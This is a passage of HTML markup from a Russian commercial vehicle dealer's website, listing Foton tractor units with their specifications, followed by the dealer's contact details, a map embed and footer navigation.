																<a href="https://komdorauto.ru/listings/tyagach-foton-auman/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																				
																					<div class="wpb_wrapper">
																						<p style="text-align: center;">
																							<a class="stm-button preorder__link" href="#kupitsdostavkoiporf" data-fancybox="">На заказ</a>
																						</p>
																					</div>

																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">470</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-21015 1150-186 1841-830 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 2axis-626 to-order-646 est-a-771 foton-543 tyagachi-329 foton-331 410-399 18000-409"
															data-price=""
															data-date="202206171209"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-mt-2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-mt-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/06/1660207284634-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																				
																					<div class="wpb_wrapper">
																						<p style="text-align: center;">
																							<a class="stm-button preorder__link" href="#kupitsdostavkoiporf" data-fancybox="">На заказ</a>
																						</p>
																					</div>

																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">410</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-mt-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-21024 1150-186 1841-830 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 2axis-626 to-order-646 est-a-771 foton-543 tyagachi-329 foton-331 410-399 18000-409"
															data-price=""
															data-date="202206171215"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-amt-2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-amt-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/06/foto_foton-est-a-1841-amt_____-foto-2-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																				
																					<div class="wpb_wrapper">
																						<p style="text-align: center;">
																							<a class="stm-button preorder__link" href="#kupitsdostavkoiporf" data-fancybox="">На заказ</a>
																						</p>
																					</div>

																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">410</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1841-amt-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-21028 1150-186 1844-831 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 2axis-626 to-order-646 est-a-771 foton-543 tyagachi-329 foton-331 450-404 18000-409"
															data-price=""
															data-date="202206171227"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1844-amt-2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1844-amt-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/06/whatsapp-image-2023-02-02-at-16.10.12-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																				
																					<div class="wpb_wrapper">
																						<p style="text-align: center;">
																							<a class="stm-button preorder__link" href="#kupitsdostavkoiporf" data-fancybox="">На заказ</a>
																						</p>
																					</div>

																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">450</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1844-amt-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31197 1150-186 2646-834 470-583 a-988 bj4189slfka-767 akpp-750 new-cars-133 to-order-646 3axis-627 6x4-384 est-a-771 foton-543 tyagachi-329 foton-331 25000-428"
															data-price=""
															data-date="202312110552"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 6x4																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/12/6h4-sedelnyj-tyagach-foton-est-a-2646-510x384.jpg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 6x4"
																		title="Тягач Foton A 6x4"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 6x4" title="Тягач Foton A 6x4" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1250 мм</span>																							</li>
																																																																																																										</ul>
																				
																				
																					<div class="wpb_wrapper">
																						<p style="text-align: center;">
																							<a class="stm-button preorder__link" href="#kupitsdostavkoiporf" data-fancybox="">На заказ</a>
																						</p>
																					</div>

																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">470</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">6x4</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

			</div>
	</div>
		
		
	<div class="hidden dynamicnewtitle">Тягачи Фотон (Foton)</div>
	<div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/" itemprop="item"><span itemprop="name">«КомдорАвто»</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/" itemprop="item"><span itemprop="name">Каталог Foton</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/tyagachi/" itemprop="item"><span itemprop="name">Тягач</span></a><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs --></div>
	<div class="hidden dynamicsublogo"><img width="600" height="480" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/motors-child/assets/logo-vertical/foton.png.webp" alt="Foton" class="sublogo-foton" itemprop="contentUrl"></div>
		<!--Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>-->
	</div>					</div>
					<div class="catalog-text">
					<h2 style="display: none;">Цена тягачей Фотон</h2>
<h3 style="display: none;">Характеристики тягачей Фотон</h3>
					</div>
				</div>
			</div>
			
		</div>
	</div>
	<div class="container">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1673510697442{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f0f2f5 !important;}.vc_custom_1673439134262{padding-bottom: 15px !important;background-color: #ffffff !important;}.vc_custom_1673432401486{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432401487{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1673432409854{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432409855{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1755072917970{margin-top: 2px !important;}.vc_custom_1755072917970{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1674720362394{margin-top: 2px !important;}.vc_custom_1674720362396{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><section class="wpb-content-wrapper"><section class="wpb-content-wrapper"><div id="contact_block" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid contact-block vc_custom_1673510697442"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="contacts-icons wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1673439134262"><div class="wpb_wrapper"><p style="text-align: left" class="vc_custom_heading contact-header" >Контакты</p>


    <div class="icon-box vc_custom_1673432401487 icon_box_60825 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1673432401486 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-pin"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Адрес        </span>
                        <div class="content" style=line-height:18px;>
                <p>МО, г.о. Мытищи, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9</p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_60825:after,
    .icon_box_60825:before {
        }

    .icon_box_60825 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_60825:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1673432409855 icon_box_55630 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1673432409854 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-phone"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Телефон        </span>
                        <div class="content" style=line-height:18px;>
                <p><a href="tel:+7(499)6482000">+7 (499) 648 20 00</a></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_55630:after,
    .icon_box_55630:before {
        }

    .icon_box_55630 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_55630:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1755072917970 icon_box_2642 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1755072917970 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-ac-message"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Email        </span>
                        <div class="content" style=line-height:18px;>
                <p><a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_2642:after,
    .icon_box_2642:before {
        }

    .icon_box_2642 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_2642:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1674720362396 icon_box_65623 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1674720362394 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-time"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Время работы        </span>
                        <div class="content" style=line-height:18px;>
                <p><strong>Отдел продаж техники</strong><br />
пн.-вс. 09:00 — 18:00</p>
<p><strong>Сервис и отдел продаж запасных частей</strong><br />
пн.-вс. 9:00 — 21:00</p>
<p><strong>Грузовой эвакуатор – 24/7</strong><br />
<!--Сервис: пн.-вс. 9:00-21:00 Продажи: пн.-пт. 9:00- 18:00--></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_65623:after,
    .icon_box_65623:before {
        }

    .icon_box_65623 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_65623:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;source=constructor" style="width:100%; height:425px; border:0;"></iframe>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div>
</section><style type="text/css" data-type="rcb-_wpb_shortcodes_custom_css-12663">.vc_custom_1673510697442{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f0f2f5 !important;}.vc_custom_1673439134262{padding-bottom: 15px !important;background-color: #ffffff !important;}.vc_custom_1673432401486{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432401487{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1673432409854{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432409855{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1755072917970{margin-top: 2px !important;}.vc_custom_1755072917970{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1674720362394{margin-top: 2px !important;}.vc_custom_1674720362396{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style>
</section>	</div>

</div>

</div>
</div> <!--main-->
<!--wrapper-->

    <footer id="footer">
        <div id="footer-main">
            <div class="footer_widgets_wrapper">
            	<div class="container">
            		<a class="bloglogo" href="https://komdorauto.ru/"><img width="130" height="46" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/08/komdor_white.png.webp" style="width: 130px;" title="Home" alt="Logo"/>
            		</a>
            		<div class="widgets cols_4 clearfix">
            			<aside id="custom_html-4" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/" class="textwidget-footer__header">Грузовый автомобили</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/f/new-cars/">Новые грузовики</a></li>
            						<li><a href="/catalog/used/">БУ грузовики - с пробегом</a></li>
            						<li><a href="/catalog/man/">MAN</a></li>
            						<li><a href="/catalog/daewoo/">Daewoo</a></li>
            						<li><a href="/catalog/foton/">Foton</a></li>
            						<!-- <li><a href="/catalog/shacman/">Shacman</a></li> -->
            						<li><a href="/catalog/sinotruk/">Sitrak</a></li>
                                    <li><a href="/catalog/howo/">HOWO</a></li>
									<li><a href="/catalog/dongfeng/">Dongfeng</a></li>
									<li><a href="/catalog/f/isuzu/">Isuzu</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/polupricepy/" class="textwidget-footer__header">Полуприцепы и прицепы</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/polupricepy/f/new-cars/">Новые полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/used-cars/">БУ полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/krone/">Кроне - Krone</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/wielton/">Велтон - Wielton</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/nefaz/">Нефаз</a></li> -->
            						<li><a href="/catalog/polupricepy/f/koluman/">Колуман - Koluman</a></li>
            						<li><a href="/catalog/polupricepy/f/schmitz/">Шмитц - Schmitz</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/kogel/">Когель - Kogel</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/kassbohrer/">Kassbohrer</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/cimc/">Симс - CIMC</a></li> -->
            						<li><a href="/catalog/polupricepy/f/grunwald/">Грюнвальд - Grunwald</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/manak-avto/">Манак-Авто</a></li> -->
            						<li><a href="/catalog/polupricepy/f/amkar/">Амкар</a></li>
            						<li><a href="/catalog/polupricepy/f/riat/">РИАТ</a></li>
                                    <!-- <li><a href="/catalog/polupricepy/f/bonum/">Бонум - Bonum</a></li> -->
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/hastrailer/">Хастрейлер - Hastrailer</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/gutewolf/">Гутволф - Gutewolf</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Волфтрейлерс - Wolftrailers</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Ортхаус - Orthaus</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ИСО ПЭКС - ISO PACKS</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-10" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/remont-gruzovikov/">Ремонт грузовиков </a></li>
                                	<li><a href="/sevices/remont-avtobusov/">Ремонт автобусов </a></li>
                                	<li><a href="/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов </a></li>
                                	<li><a href="/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ </a></li>
                                	<li><a href="/sevices/remont-dvigatelej/">Ремонт двигателей </a></li>
                                	<li><a href="/sevices/remont-transmissii/">Ремонт трансмиссии </a></li>
                                	<li><a href="/sevices/kuzovnoj-remont/">Кузовной ремонт </a></li>
                                	<li><a href="/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы </a></li>
                                	<li><a href="/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески </a></li>
                                	<li><a href="/sevices/remont-elektriki/">Ремонт электрики </a></li>
                                	<li><a href="/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы </a></li>
                                	<li><a href="/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования </a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-12" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/service-man/">Сервис MAN</a></li>
                                	<li><a href="/sevices/service-hino/">Сервис Hino</a></li>
                                	<li><a href="/sevices/service-foton/">Сервис Foton</a></li>
                                	<li><a href="/sevices/service-daewoo/">Сервис Daewoo</a></li>
                                	<li><a href="/sevices/service-sinotruk/">Сервис Sitrak</a></li>
                                	<li><a href="/sevices/service-scania/">Сервис Scania</a></li>
                                	<li><a href="/sevices/service-howo/">Сервис Howo</a></li>
                                	<!-- <li><a href="/sevices/service-shacman/">Сервис Shacman</a></li> -->
									<li><a href="/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
                                	<li><a href="/sevices/service-hyundai/">Сервис Hyundai</a></li>
                                	<!-- <li><a href="/sevices/service-liaz/">Сервис Лиаз</a></li> -->
                                	<li><a href="/sevices/service-isuzu/">Сервис Isuzu</a></li>
                                	<li><a href="/sevices/service-daf/">Сервис DAF</a></li>
                                	<li><a href="/sevices/service-volvo/">Сервис Volvo</a></li>
                                	<li><a href="/sevices/service-mercedes/">Сервис Mercedes</a></li>
                                	<li><a href="/sevices/service-iveco/">Сервис Iveco</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/kuzovnoj-remont/" class="textwidget-footer__header">Кузовной ремонт</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/kuzovnoj-remont/remont-kabin/">Ремонт кабин</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/malyarnye-raboty/">Малярные работы</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/zhestyanye-raboty/">Жестяные работы</a></li>
